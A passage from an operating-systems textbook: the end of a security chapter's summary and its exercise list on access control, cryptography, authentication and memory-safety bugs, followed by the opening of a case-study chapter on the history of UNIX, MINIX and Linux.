with the rows being the domains (users) and the columns being the objects (e.g.,
files). Each cell specifies the access rights of the domain to the object. Since the
matrix is sparse, it can be stored by row, which becomes a capability list saying
what that domain can do, or by column, in which case it becomes an access control
list telling who can access the object and how. Using formal modeling techniques,
information flow in a system can be modeled and limited. However, sometimes it
can still leak out using covert channels, such as modulating CPU usage.
Security properties that rest on strong proofs and formalizations go beyond the
modeling of information flow and include cryptography. Cryptographic schemes
can be categorized as secret key or public key. A secret-key method requires the
communicating parties to exchange a secret key in advance, using some out-ofband mechanism. Public-key cryptography does not require secretly exchanging a
key in advance, but it is much slower in use. Sometimes it is necessary to prove
the authenticity of digital information, in which case cryptographic hashes, digital
signatures, and certificates signed by a trusted certification authority can be used.
In any secure system, users must be authenticated. This can be done by something the user knows, something the user has, or something the user is (biometrics).
Two-factor identification, such as an iris scan and a password, can be used to
enhance security.
Many kinds of bugs in software can be exploited to take over programs and
systems. These include buffer overflow vulnerabilities, format-string bugs, useafter-free, type confusion bugs, null pointer dereferences, double frees, integer
overflows, and several others. They enable a variety of attacks, nowadays frequently reusing the original program code to implement the malicious behavior. To deal
with such vulnerabilities, vendors deploy defenses such as stack canaries, data
execution prevention, and address-space layout randomization.
Insiders, such as company employees, can defeat system security in different
ways. These include logic bombs set to go off on some future date, trap doors to
allow the insider unauthorized access later, and login spoofing.

SEC. 9.11

SUMMARY

697

Unfortunately, software bugs are no longer our only concern and hardware is
often vulnerable too. Cache side channels and ancient execution issues are some of
the issues on which attackers can build to launch an attack.
To protect itself from compromise, an operating system may take additional
measures. For instance, by restricting the control flow in a program with the help
of control-flow integrity, secure boot processes, randomizing the address space at
fine granularity, restricting trusting only drivers that are signed by a trusted party—
or one of the other ways to harden the operating system.
PROBLEMS
1. Confidentiality, integrity, and availability are three components of security. Describe
an application that requires integrity and availability but not confidentiality, an application that requires confidentiality and integrity but not (high) availability, and an application that requires confidentiality, integrity, and availability.
2. One of the techniques to build a secure operating system is to minimize the size of the
TCB. Which of the following functions needs to be implemented inside the TCB and
which can be implemented outside TCB: (a) Process context switch; (b) Read a file
from disk; (c) Add more swapping space; (d) Listen to music; (e) Get the GPS coordinates of a smartphone.
3. What is a covert channel? What is the basic requirement for a covert channel to exist?
4. In a full access-control matrix, the rows are for domains and the columns are for
objects. What happens if some object is needed in two domains?
5. Suppose that a system has 1000 objects and 100 domains at some time. 1% of the
objects are accessible (some combination of r, w and x) in all domains, 10% are accessible in two domains, and the remaining 89% are accessible in only one domain. Suppose one unit of space is required to store an access right (some combination of r, w,
x), object ID, or a domain ID. How much space is needed to store the full protection
matrix, protection matrix as ACL, and protection matrix as capability list?
6. Explain which implementation of the protection matrix is more suitable for the following operations:
(a) Granting read access to a file for all users.
(b) Revoking write access to a file from all users.
(c) Granting write access to a file to John, Lisa, Christie, and Jeff.
(d) Revoking execute access to a file from Jana, Mike, Molly, and Shane.
7. Two different protection mechanisms that we have discussed are capabilities and
access-control lists. For each of the following protection problems, tell which of these
mechanisms can be used.
(a) Ken wants his files readable by everyone except his office mate.
(b) Mitch and Steve want to share some secret files.
(c) Linda wants some of her files to be public.

698

SECURITY

CHAP. 9

8. Represent the ownerships and permissions shown in this UNIX directory listing as a
protection matrix. (Note: asw is a member of two groups: users and devel; gmw is a
member only of users.) Treat each of the two users and two groups as a domain, so
that the matrix has four rows (one per domain) and four columns (one per file).
– rw– r– – r– –
– rwx r– x r– x
– rw– rw– – – –
– rw– r– – – – –

2
1
1
1

gmw
asw
asw
asw

users
devel
users
devel

908
432
50094
13124

May 26 16:45
May 13 12:35
May 30 17:51
May 31 14:30

PPP– Notes
prog1
project.t
splash.gif

9. Express the permissions shown in the directory listing of the previous problem as
access-control lists.
10. Modify the ACL from the previous problem for one file to grant or deny an access that
cannot be expressed using the UNIX rwx system. Explain this modification.
11. Suppose there are three security levels, 1, 2, and 3. Objects A and B are at level 1, C
and D are at level 2, and E and F are at level 3. Processes 1 and 2 are at level 1, 3 and
4 are at level 2, and 5 and 6 are at level 3. For each of the following operations, specify whether they are permissible under Bell-LaPadula model, Biba model, or both.
(a) Process 1 writes object D
(b) Process 4 reads object A
(c) Process 3 reads object C
(d) Process 3 writes object C
(e) Process 2 reads object D
(f) Process 5 writes object F
(g) Process 6 reads object E
(h) Process 4 write object E
(i) Process 3 reads object F
12. In the Amoeba scheme for protecting capabilities, a user can ask the server to produce
a new capability with fewer rights, which can then be given to a friend. What happens
if the friend asks the server to remove even more rights so that the friend can give it to
someone else?
13. In Fig. 9-11, there is no arrow from object 2 to process A. Would such an arrow be
allowed? If not, what rule would it violate?
14. If process-to-process messages were allowed in Fig. 9-11, what rules would apply to
them? For process B in particular, to which processes could it send messages and
which not?
15. Break the following monoalphabetic cipher. The plaintext, consisting of letters only, is
a well-known excerpt from a poem by Lewis Carroll.
hur iby eci iulylyt zy hur irc
iulylyt elhu cxx uli oltuh
ur nln uli jrkd grih hz ocvr
hur glxxzei iozzhu cyn gkltuh
cyn huli eci znn grqcbir lh eci
hur olnnxr zp hur yltuh

CHAP. 9

PROBLEMS

699

16. Consider a secret-key cipher that has a 26 × 26 matrix with the columns headed by
ABC ... Z and the rows also named ABC ... Z. Plaintext is encrypted two characters at a
time. The first character is the column; the second is the row. The cell formed by the
intersection of the row and column contains two ciphertext characters. What constraint
must the matrix adhere to and how many keys are there?
17. Consider the following way to encrypt a file. The encryption algorithm uses two n-byte
arrays, A and B. The first n bytes are read from the file into A. Then A[0] is copied to
B[i], A[1] is copied to B[ j], A[2] is copied to B[k], etc. After all n bytes are copied to
the B array, that array is written to the output file and n more bytes are read into A.
This procedure continues until the entire file has been encrypted. Note that here
encryption is not being done by replacing characters with other ones, but by changing
their order. How many keys have to be tried to exhaustively search the key space?
Give an advantage of this scheme over a monoalphabetic substitution cipher.
18. Secret-key cryptography is more efficient than public-key cryptography, but requires
the sender and receiver to agree on a key in advance. Suppose that the sender and
receiver have never met, but there exists a trusted third party that shares a secret key
with the sender and also shares a (different) secret key with the receiver. How can the
sender and receiver establish a new shared secret key under these circumstances?
19. Give a simple example of a mathematical function that to a first approximation will do
as a one-way function.
20. Suppose that two strangers A and B want to communicate with each other using secretkey cryptography, but do not share a key. Suppose both of them trust a third party C
whose public key is well known. How can the two strangers establish a new shared
secret key under these circumstances?
21. Internet cafes are businesses where tourists away from home can rent a computer for
an hour or two to do business that needs a computer. Describe a way to produce signed
documents from one using a smart card (assume that all the computers are equipped
with smart-card readers). Is your scheme secure?
22. Not having the computer echo the password is safer than having it echo an asterisk for
each character typed, since the latter discloses the password length to anyone nearby
who can see the screen. Assuming that passwords consist of upper and lowercase letters and digits only, and that passwords must be a minimum of five characters and a
maximum of eight characters, how much safer is not displaying anything?
23. After getting your degree, you apply for a job as director of a large university computer
center that has just put its ancient mainframe system out to pasture and switched over
to a large LAN server running UNIX. You get the job. Fifteen minutes after you start
work, your assistant bursts into your office screaming: ‘‘Some students have discovered the algorithm we use for encrypting passwords and posted it on the Internet.’’ What
should you do?
24. The Morris-Thompson protection scheme with n-bit random numbers (salt) was
designed to make it difficult for an intruder to discover a large number of passwords by
encrypting common strings in advance. Does the scheme also offer protection against a
student user who is trying to guess the superuser password on his machine? Assume
the password file is available for reading.

700

SECURITY

CHAP. 9

25. Explain how the UNIX password mechanism is different from encryption.
26. Suppose the password file of a system is available to a cracker. How much extra time
does the cracker need to crack all passwords if the system is using the Morris-Thompson protection scheme with n-bit salt versus if the system is not using this scheme?
27. Name three characteristics that a good biometric indicator must have in order to be
useful as a login authenticator.
28. Name three biometric characteristics that would not be good to use for authentication.
29. Authentication mechanisms are divided into three categories: Something the user
knows, something the user has, and something the user is. Imagine an authentication
system that uses a combination of these three categories. For example, it first asks the
user to enter a login and password, then insert a plastic card (with magnetic strip) and
enter a PIN, and finally provide fingerprints. Can you think of two drawbacks of this
design?
30. A computer science department has a large collection of UNIX machines on its local
network. Users on any machine can issue a command of the form
rexec machine4 who

and have the command executed on machine4, without having the user log in on the
remote machine. This feature is implemented by having the user’s kernel send the command and his UID to the remote machine. Is this scheme secure if the kernels are all
trustworthy? What if some of the machines are students’ personal computers, with no
protection? Assume the network cannot be tapped.
31. What property does the implementation of passwords in UNIX have in common with
Lamport’s scheme for logging in over an insecure network?
32. Is there any feasible way to use the MMU hardware to prevent the kind of overflow
attack shown in Fig. 9-17? Explain why or why not.
33. Describe how stack canaries work and how they can be circumvented by the attackers.
34. The TOCTOU attack exploits a race condition between the attacker and the victim.
One way to prevent race conditions is make file system accesses transactions. Explain
how this approach might work and what problems might arise?
35. When a file is removed, its blocks are generally put back on the free list, but they are
not erased. Do you think it would be a good idea to have the operating system erase
each block before releasing it? Consider both security and performance factors in your
answer, and explain the effect of each.
36. To verify that an downloaded driver has been signed by a trusted vendor, the drivervendor may include a certificate signed by a trusted third party that contains its public key.
However, to read the certificate, the user needs the trusted third party’s public key. This
could be provided by a trusted fourth party, but then the user needs that public key. It
appears that there is no way to bootstrap the verification system, yet existing browsers
use it. How could it work?
37. In Sec. 9.5.4, we saw that type confusion bugs in C++ are caused by bugs when statically casting a parent type to the wrong child type. Besides the

CHAP. 9

PROBLEMS

701

static cast

construct, C++ also supports dynamics casts, using the
dynamic cast

construct. Dynamic casts are enforced at run time with an explicit type check and are
therefore ensure type safety. Why would programmers not simply use dynamic casts
everywhere and get rid of most type confusion bugs altogether?
38. One major problem with format string vulnerabilities is the ‘‘%n’’ formatting indicator
which is hardly used by anyone. For this reason, many C libraries no longer support
‘‘%n’’ by default. Will this solve the problem of format string vulnerabilities?
39. To mitigate cache side channels, we want to partition the cache such that two processes
always use different parts of the cache. Unfortunately, hardware support for such partitioning is often lacking. What could the operating system do to provide such partitioning?
40. In Sec. 9.6.3, we mentioned that we can stop many of the Spectre problems by inserting so-called fence instructions which stop speculation across that instruction. There
are many other and much more complicated other mitigations also, but hey, let us at
least stick a fence instruction after every ‘‘if ’’ condition. Doing so is very simple and
would get rid of a large number of vulerabilities. Explain why this is not a good idea.
41. In Sec. 9.7.3 we described login spoofing as an attack in which the attacker starts a
program on a computer that displays a fake login screen on a computer. This would
typically be used in a room full of computers at a university that students could use for
assignments. When the student sits down and enters a login name and password, the
fake program sends them off to its owner and then exits. The second time the student
tries to login in it works and the students thinks there must of been a typing error the
first time. Devise a way in which the operating system could defeat this kind of spoofing attack.
42. Write a pair of programs, in C or as shell scripts, to send and receive a message by a
covert channel on a UNIX system. (Hint: A permission bit can be seen even when a
file is otherwise inaccessible, and the sleep command or system call is guaranteed to
delay for a fixed time, set by its argument.) Measure the data rate on an idle system.
Then create an artificially heavy load by starting up numerous different background
processes and measure the data rate again.
43. Several UNIX systems use the DES algorithm for encrypting passwords. These systems typically apply DES 25 times in a row to obtain the encrypted password. Download an implementation of DES from the Internet and write a program that encrypts a
password and checks if a password is valid for such a system. Generate a list of 10
encrypted passwords using the Morris-Thomson protection scheme. Use 16-bit salt for
your program.
44. Suppose a system uses ACLs to maintain its protection matrix. Write a set of management functions to manage the ACLs when (1) a new object is created; (2) an object
is deleted; (3) a new domain is created; (4) a domain is deleted; (5) new access rights
(a combination of r, w, x) are granted to a domain to access an object; (6) existing
access rights of a domain to access an object are revoked; (7) new access rights are

702

SECURITY

CHAP. 9

granted to all domains to access an object; (8) access rights to access an object are
revoked from all domains.
45. Implement the program code outlined in Sec. 9.5.1 to see what happens when there is
buffer overflow. Experiment with different string sizes.
46. In this chapter,, we discussed covert channels. In this exercise, you are to run an experiment to determine the bandwidth of one such channel, namely file locking. You are to
write two programs that will try to communicate in a sneaky way, the sender and the
receiver. They are to run on the same computer. The communicate by using a file
called lockfile. Both programs can read and lock lockfile but cannot write it. Sender
transmits a 0 by leaving lockfile unlocked. It sends a 1 by locking it. For simplicity,
assume time is discrete in units of t, with one bit transmitted every t. The two programs are assumed to be synchronized by an external clock. The sender uses lockfile to
transmit a sequence of bytes, each one encoded with a Hamming code for reliability.
The receiver tries to access lockfile at a high rate, with many attempts per t. Start with
t at 10 sec and determine the error rate in the underlying data stream (after the Hamming code bits have been used to recover from errors and are stripped off) Then gradually reduce t by 100 msec each time and plot the error rate and bandwidth as functions of t.
47. In this chapter we have looked at operating systems security and ignored a major category of security problems that are not really related to operating systems, namely network security issues. In particular, we did not tackle viruses and worms much because
doing so would have required another chapter and this book is big enough as is. Your
assignment here is to write a 1-page report on computer viruses. Discuss the different
kinds of them, how they do their work, how they spread, and how antivirus software
attempts to track them down.

10
CASE STUDY 1: UNIX,
LINUX, AND ANDROID

In the previous chapters, we took a close look at many operating system principles, abstractions, algorithms, and techniques in general. Now it is time to look at
some concrete systems to see how these principles are applied in the real world.
We will begin with Linux, a popular variant of UNIX, which runs on a wide variety
of computers. It is the dominant operating systems on high-end workstations and
servers, but it is also used on systems ranging from smartphones (Android is based
on Linux) to supercomputers.
Our discussion will start with its history and evolution of UNIX and Linux.
Then we will provide an overview of Linux, to give an idea of how it is used. This
overview will be of special value to readers familiar only with Windows, since the
latter hides virtually all the details of the system from its users. Although graphical
interfaces may be easy for beginners, they provide little flexibility and no insight
into how the system works.
Next, we come to the heart of this chapter, an examination of processes, memory management, I/O, the file system, and security in Linux. For each topic, we
will first discuss the fundamental concepts, then the system calls, and finally the
implementation.
Right off the bat we should address the question: Why Linux? Linux is a variant of UNIX, but there are many other versions and variants of UNIX including
AIX, FreeBSD, HP-UX, SCO UNIX, System V, Solaris, and others. Fortunately,
the fundamental principles and system calls are pretty much the same for all of
them (by design). Furthermore, the general implementation strategies, algorithms,
703

704

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

and data structures are similar, but there are some differences. To make the examples concrete, it is best to choose one of them and describe it consistently. Since
most readers are more likely to have encountered Linux than any of the others, we
will use it as our running example, but again be aware that except for the information on implementation, much of this chapter applies to all UNIX systems. A
large number of books have been written on how to use UNIX, but there are also
some about advanced features and system internals (Love, 2013; McKusick et al.,
2014; Nemeth et al., 2013; Ostrowick, 2013; Sobell, 2014; Stevens and Rago,
2013; and Vahalia, 2007).

10.1 HISTORY OF UNIX AND LINUX
UNIX and Linux have a long and interesting history, so we will begin our
study there. What started out as the pet project of one young researcher (Ken
Thompson) has become a billion-dollar industry involving universities, multinational corporations, governments, and international standardization bodies. In
the following pages, we will tell how this story has unfolded.

10.1.1 UNICS
Way back in the 1940s and 1950s, all computers were personal computers in
the sense that the then-normal way to use a computer was to sign up for an hour of
time and take over the entire machine for that period. Of course, these machines
were physically immense, but only one person (the programmer) could use them at
any given time. When batch systems took over, in the 1960s, the programmer submitted a job on punched cards by bringing it to the machine room. When enough
jobs had been assembled, the operator read them all in as a single batch. It usually
took an hour or more after submitting a job until the output was returned. Under
these circumstances, debugging was a time-consuming process, because a single
misplaced comma might result in wasting several hours of the programmer’s time.
To get around what everyone viewed as an unsatisfactory, unproductive, and
frustrating arrangement, timesharing was invented at Dartmouth College and
M.I.T. The Dartmouth system ran only BASIC and enjoyed a short-term commercial success before vanishing. The M.I.T. system, CTSS, was general purpose and
was a big success in the scientific community. Within a short time, researchers at
M.I.T. joined forces with Bell Labs and General Electric (then a computer vendor)
and began designing a second-generation system, MULTICS (MULTiplexed
Information and Computing Service), as we discussed in Chap. 1.
Although Bell Labs was one of the founding partners in the MULTICS project,
it later pulled out, which left one of the Bell Labs researchers, Ken Thompson,
looking around for something interesting to do. He eventually decided to write a
stripped-down MULTICS all by himself (in assembly language this time) on an old

SEC. 10.1

HISTORY OF UNIX AND LINUX

705

discarded PDP-7 minicomputer. Despite the tiny size of the PDP-7, Thompson’s
system actually worked and could support Thompson’s development effort. Consequently, one of the other researchers at Bell Labs, Brian Kernighan, somewhat jokingly called it UNICS (UNiplexed Information and Computing Service)
because it supported only one user—Ken. Despite some puns about ‘‘EUNUCHS’’
being a castrated MULTICS, the name stuck, although the spelling was changed to
UNIX later.

10.1.2 PDP-11 UNIX
Thompson’s work so impressed his colleagues at Bell Labs that he was soon
joined by Dennis Ritchie, and later by his entire department. Two major developments occurred around this time. First, UNIX was moved from the obsolete PDP-7
to the much more modern PDP-11/20 and then later to the PDP-11/45 and
PDP-11/70. The latter two machines dominated the minicomputer world for much
of the 1970s. The PDP-11/45 and PDP-11/70 were powerful machines with large
physical memories for their era (256 KB and 2 MB, respectively). Also, they had
memory-protection hardware, making it possible to support multiple users at the
same time. However, they were both 16-bit machines that limited individual processes to 64 KB of instruction space and 64 KB of data space, even though the
machine may have had far more physical memory.
The second development concerned the language in which UNIX was written.
By now it was becoming painfully obvious that having to rewrite the entire system
for each new machine was no fun at all, so Thompson decided to rewrite UNIX in
a high-level language of his own design, called B. B was a simplified form of
BCPL (which itself was a simplified form of CPL, which, like PL/I, never worked).
Due to weaknesses in B, primarily lack of structures, this attempt was not successful. Ritchie then designed a successor to B, (naturally) called C, and wrote an
excellent compiler for it. Working together, Thompson and Ritchie rewrote UNIX
in C. C was the right language at the right time and has dominated system programming ever since.
In 1974, Ritchie and Thompson published a landmark paper about UNIX
(Ritchie and Thompson, 1974). For the work described in this paper, they were
later given the prestigious ACM Turing Award (Ritchie, 1984; Thompson, 1984).
The publication of this paper stimulated many universities to ask Bell Labs for a
copy of UNIX. Since Bell Labs’ parent company, AT&T, was a regulated telephone monopoly at the time and was not permitted to be in the computer business,
it had no objection to licensing UNIX to universities for a modest fee.
In one of those coincidences that often shape history, the PDP-11 was the computer of choice at nearly all university computer science departments, and the operating systems that came with the PDP-11 were widely regarded as dreadful by professors and students alike. UNIX quickly filled the void, not least because it was
supplied with the complete source code, so that people could, and did, tinker with

706

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

it endlessly. Scientific meetings were organized around UNIX, with distinguished
speakers getting up in front of the room to tell about some obscure kernel bug they
had found and fixed. An Australian professor, John Lions, wrote a commentary on
the UNIX source code of the type normally reserved for the works of Chaucer or
Shakespeare (reprinted as Lions, 1996). The book described Version 6, so named
because it was described in the sixth edition of the UNIX Programmer’s Manual.
The source code was 8200 lines of C and 900 lines of assembly code. As a result
of all this activity, new ideas and improvements to the system spread rapidly.
Within a few years, Version 6 was replaced by Version 7, the first portable version of UNIX (it ran on the PDP-11 and the Interdata 8/32), by now 18,800 lines of
C and 2100 lines of assembler. A whole generation of students was brought up on
Version 7, which contributed to its spread after they graduated and went to work in
industry. By the mid-1980s, UNIX was in widespread use on minicomputers and
engineering workstations from a variety of vendors. A number of companies even
licensed the source code to make their own version of UNIX. One of these was a
small startup called Microsoft, which sold Version 7 under the name XENIX for a
number of years until its interest turned elsewhere.

10.1.3 Portable UNIX
Now that UNIX was in C, moving it to a new machine, known as porting it,
was much easier than in the early days when it was written in assembly language.
A port requires first writing a C compiler for the new machine. Then it requires
writing device drivers for the new machine’s I/O devices, such as monitors, printers, and disks (which includes SSDs and other block storage devices). Although
the driver code is in C, it cannot be moved to another machine, compiled, and run
there because no two disks work the same way. Finally, a small amount of
machine-dependent code, such as the interrupt handlers and memory-management
routines, must be rewritten, usually in assembly language.
The first port beyond the PDP-11 was to the Interdata 8/32 minicomputer. This
exercise revealed a large number of assumptions that UNIX implicitly made about
the machine it was running on, such as the unspoken supposition that integers held
16 bits, pointers also held 16 bits (implying a maximum program size of 64 KB),
and that the machine had exactly three registers available for holding important
variables. None of these were true on the Interdata, so considerable work was
needed to clean UNIX up.
Another problem was that although Ritchie’s compiler was fast and produced
good object code, it produced only PDP-11 object code. Rather than write a new
compiler specifically for the Interdata, Steve Johnson of Bell Labs designed and
implemented the portable C compiler, which could be retargeted to produce code
for any reasonable machine with only a moderate amount of effort. For years,
nearly all C compilers for machines other than the PDP-11 were based on Johnson’s compiler, which greatly aided the spread of UNIX to new computers.

SEC. 10.1

HISTORY OF UNIX AND LINUX

707

The port to the Interdata initially went slowly at first because the development
work had to be done on the only working UNIX machine, a PDP-11, which was
located on the fifth floor at Bell Labs. The Interdata was on the first floor. Generating a new version meant compiling it on the fifth floor and then physically carrying a magnetic tape down to the first floor to see if it worked. After several months
of tape carrying, an unknown person said: ‘‘You know, we’re the phone company.
Can’t we run a wire between these two machines?’’ Thus, was UNIX networking
born. After the Interdata port, UNIX was ported to the VAX and later to other computers.
After AT&T was broken up in 1984 by the U.S. government, the company was
legally free to set up a computer subsidiary, and did so. Shortly thereafter, AT&T
released its first commercial UNIX product, System III. It was not well received,
so it was replaced by an improved version, System V, a year later. Whatever happened to System IV is one of the great unsolved mysteries of computer science.
The original System V has since been replaced by System V, releases 2, 3, and 4,
each one bigger and more complicated than its predecessor. In the process, the original idea behind UNIX, of having a simple, elegant system, was gradually diminished. Although Ritchie and Thompson’s group later produced an 8th, 9th, and
10th edition of UNIX, these were never widely circulated, as AT&T put all its marketing muscle behind System V. However, some of the ideas from the 8th, 9th, and
10th editions were eventually incorporated into System V. AT&T eventually decided that it wanted to be a telephone company after all, not a computer company,
and sold its UNIX business to Novell in 1993. Novell subsequently sold it to the
Santa Cruz Operation in 1995. By then it was almost irrelevant who owned it,
since all the major computer companies already had licenses.

10.1.4 Berkeley UNIX
One of the many universities that acquired UNIX Version 6 early on was the
University of California at Berkeley. Because the full source code was available,
Berkeley was able to modify the system substantially. Aided by grants from ARPA,
the U.S. Dept. of Defense’s Advanced Research Projects Agency, Berkeley, produced and released an improved version for the PDP-11 called 1BSD (First
Berkeley Software Distribution). This tape was followed quickly by another, called 2BSD, also for the PDP-11.
More important were 3BSD and especially its successor, 4BSD for the VAX.
Although AT&T had a VAX version of UNIX, called 32V, it was essentially Version 7. In contrast, 4BSD contained a large number of major improvements. Foremost among these was the use of virtual memory and paging, allowing programs to
be larger than physical memory by paging parts of them in and out as needed.
Another change allowed file names to be longer than 14 characters. The implementation of the file system was also changed, making it considerably faster. Signal handling was made more reliable. Networking was introduced, causing the

708

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

network protocol that was used, TCP/IP, to become a de facto standard in the
UNIX world, and later in the Internet, which is dominated by UNIX-based servers.
Berkeley also added a substantial number of utility programs to UNIX, including a new editor (vi), a new shell (csh), Pascal and Lisp compilers, and many more.
All these improvements caused Sun Microsystems, DEC, and other computer vendors to base their versions of UNIX on Berkeley UNIX, rather than on AT&T’s
‘‘official’’ version, System V. As a consequence, Berkeley UNIX became well
established in the academic, research, and defense worlds. For more information
about Berkeley UNIX, see McKusick et al. (1996).

10.1.5 Standard UNIX
By the end of the 1980s, two different, and somewhat incompatible, versions
of UNIX were in widespread use: 4.3BSD and System V Release 3. In addition,
virtually every vendor added its own nonstandard enhancements. This split in the
UNIX world, together with the fact that there were no standards for binary program formats, greatly inhibited the commercial success of UNIX because it was
impossible for software vendors to write and package UNIX programs with the
expectation that they would run on any UNIX system (as was routinely done with
MS-DOS). Various attempts at standardizing UNIX initially failed. AT&T, for
example, issued the SVID (System V Interface Definition), which defined all the
system calls, file formats, and so on. This document was an attempt to keep all the
System V vendors in line, but it had no effect on the enemy (BSD) camp, which
just ignored it.
The first serious attempt to reconcile the two flavors of UNIX was initiated
under the auspices of the IEEE Standards Board, a highly respected and, most
importantly, neutral body. Hundreds of people from industry, academia, and government took part in this work. The collective name for this project was POSIX.
The first three letters refer to Portable Operating System. The IX was added to
make the name UNIXish.
After a great deal of argument and counter-argument, rebuttal and counter-rebuttal, the POSIX committee produced a standard known as 1003.1. It defines
a set of library procedures that every conformant UNIX system must supply. Most
of these procedures invoke a system call, but a few can be implemented outside the
kernel. Typical procedures are open, read, and fork. The idea of POSIX is that a
software vendor who writes a program that uses only the procedures defined by
1003.1 knows that this program will run on every conformant UNIX system.
While it is true that most standards bodies tend to produce a horrible compromise with a few of everyone’s pet features in it, 1003.1 is remarkably good considering the large number of parties involved and their respective vested interests.
Rather than take the union of all features in System V and BSD as the starting
point (the norm for most standards bodies), the IEEE committee took the intersection. Very roughly, if some feature was present in both System V and BSD, it was

SEC. 10.1

HISTORY OF UNIX AND LINUX

709

included in the standard; otherwise it was not. As a consequence of this algorithm,
1003.1 bears a strong resemblance to the common ancestor of both System V and
BSD, namely Version 7. The 1003.1 document is written in such a way that both
operating system implementers and software writers can understand it, another
novelty in the standards world, although work is already underway to remedy this.
Although the 1003.1 standard addresses only the system calls, related documents standardize threads, the utility programs, networking, and many other features of UNIX. In addition, the C language has also been standardized by ANSI
and ISO.

10.1.6 MINIX
One property that all modern UNIX systems have is that they are large and
complicated, in a sense the antithesis of the original idea behind UNIX. Even if
the source code were freely available, which it is not in most cases, it is out of the
question that a single person could understand it all anymore. This situation led
one of the authors of this book (AST) to write a new UNIX-like system that was
small enough to understand, was available with all the source code, and could be
used for educational purposes. That system consisted of 11,800 lines of C and 800
lines of assembly code. Released in 1987, it was functionally almost equivalent to
Version 7 UNIX, the mainstay of most computer science departments during the
PDP-11 era.
MINIX was one of the first UNIX-like systems based on a microkernel design.
The idea behind a microkernel is to provide minimal functionality in the kernel to
make it reliable and efficient. Consequently, memory management and the file system were pushed out into user processes. The kernel handled message passing
between the processes and little else. The kernel was 1600 lines of C and 800 lines
of assembler. For technical reasons relating to the 8088 architecture, the I/O device
drivers (2900 additional lines of C) were also in the kernel. The file system (5100
lines of C) and memory manager (2200 lines of C) ran as two separate user processes.
Microkernels have the advantage over monolithic systems that they are easy to
understand and maintain due to their highly modular structure. Also, moving code
from the kernel to user mode makes them highly reliable because the crash of a
user-mode process does less damage than the crash of a kernel-mode component.
Their main disadvantage is a slightly lower performance due to the extra switches
between user mode and kernel mode. However, performance is not everything: all
modern UNIX systems run X Windows in user mode and simply accept the performance hit to get the greater modularity (in contrast to Windows, where even the
GUI (Graphical User Interface) is in the kernel). Other microkernels of this era
were Mach (Accetta et al., 1986) and Chorus (Rozier et al., 1988).
Within a few months of its appearance, MINIX became a bit of a cult item,
with its own USENET (now Google) newsgroup, comp.os.minix, and over 40,000

710

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

users. Numerous users contributed commands and other user programs, so MINIX
quickly became a collective undertaking by large numbers of users over the Internet. It was a prototype of other collaborative efforts that came later. In 1997, Version 2.0 of MINIX was released and the base system, now including networking,
had grown to 62,200 lines of code.
Around 2004, the direction of MINIX development changed sharply. The focus
shifted to building an extremely reliable and dependable system that could automatically repair its own faults and become self-healing, continuing to function correctly even in the face of repeated software bugs being triggered. Consequently,
the modularization idea present in Version 1 was greatly expanded in MINIX 3.0.
Nearly all the device drivers were moved to user space, with each driver running as
a separate process. The size of the entire kernel abruptly dropped to under 4000
lines of code, something a single programmer could easily understand. Internal
mechanisms were changed to enhance fault tolerance in numerous ways.
In addition, over 650 popular UNIX programs were ported to MINIX 3.0,
including the X Window System (sometimes just called X), various compilers
(including gcc), text-processing software, networking software, Web browsers, and
much more. Unlike previous versions, which were primarily educational in nature,
starting with MINIX 3.0, the system was quite usable, with the focus moving
toward high dependability. The ultimate goal is: No more reset buttons.
A third edition of the book Operating Systems: Design and Implementation
appeared, describing the new system, giving its source code in an appendix, and
describing it in detail (Tanenbaum and Woodhull, 2006). The system continues to
evolve and has an active user community. It has since been ported to the ARM
processor, making it available for embedded systems. For more details and to get
the current version for free, you can visit www.minix3.org.

10.1.7 Linux
During the early years of MINIX development and discussion on the Internet,
many people requested (or in many cases, demanded) more and better features, to
which the author often said ‘‘No’’ (to keep the system small enough for students to
understand completely in a one-semester university course). This continuous
‘‘No’’ irked many users. At this time, FreeBSD was not available, so that was not
an option. After a number of years went by like this, a Finnish student, Linus Torvalds, decided to write another UNIX clone, named Linux, which would be a fullblown production system with many features MINIX was initially lacking. The
first version of Linux, 0.01, was released in 1991. It was cross-developed on a
MINIX machine and borrowed numerous ideas from MINIX, ranging from the
structure of the source tree to the layout of the file system. However, it was a
monolithic rather than a microkernel design, with the entire operating system in the
kernel. The code totaled 9300 lines of C and 950 lines of assembler, which is

SEC. 10.1

HISTORY OF UNIX AND LINUX

711

roughly similar to MINIX version in size and also comparable in functionality. De
facto, it was a rewrite of MINIX, the only system Torvalds had source code for.
Linux rapidly grew in size and evolved into a full, production UNIX clone, as
virtual memory, a more sophisticated file system, and many other features were
added. Although it originally ran only on the 386 (and even had embedded 386
assembly code in the middle of C procedures), it was quickly ported to other platforms and now runs on a wide variety of machines, just as UNIX does. One difference with UNIX does stand out, however: Linux makes use of so many special
features of the gcc compiler and would need a lot of work before it would compile
with an ANSI standard C compiler. The shortsighted idea that gcc is the only compiler the world will ever see is already becoming a problem because the opensource LLVM compiler from the University of Illinois is rapidly gaining many
adherents due to its flexibility and code quality. Since LLVM did not support all
the nonstandard gcc extensions to C, it could not compile the Linux kernel without
a lot of patches to the kernel to replace non-ANSI code when it was released.
LLVM eventually supported some of the gcc extensions.
The next major release of Linux was version 1.0, issued in 1994. It was about
165,000 lines of code and included a new file system, memory-mapped files, and
BSD-compatible networking with sockets and TCP/IP. It also included many new
device drivers. Several minor revisions followed in the next two years.
By this time, Linux was sufficiently compatible with UNIX that a vast amount
of UNIX software was ported to Linux, making it far more useful than it would
have otherwise been. In addition, a large number of people were attracted to Linux
and began working on the code and extending it in many ways under Torvalds’
general supervision.
The next major release, 2.0, was made in 1996. It consisted of about 470,000
lines of C and 8000 lines of assembly code. It included support for 64-bit architectures, symmetric multiprogramming, new networking protocols, and numerous
other features. A large fraction of the total code mass was taken up by an extensive
collection of device drivers for an ever-growing set of supported peripherals. Additional releases followed frequently.
The version numbers of the Linux kernel consist of four numbers, A.B.C.D,
such as 2.6.9.11. The first number denotes the kernel version. The second number
denotes the major revision. Prior to the 2.6 kernel, even revision numbers corresponded to stable kernel releases, whereas odd ones corresponded to unstable revisions, under development. With the 2.6 kernel, that is no longer the case. The third
number corresponds to minor revisions, such as support for new drivers. The fourth
number corresponds to minor bug fixes or security patches. In July 2011, Linus
Torvalds announced the release of Linux 3.0, not in response to major technical
advances, but rather in honor of the 20th anniversary of the kernel. By early 2021,
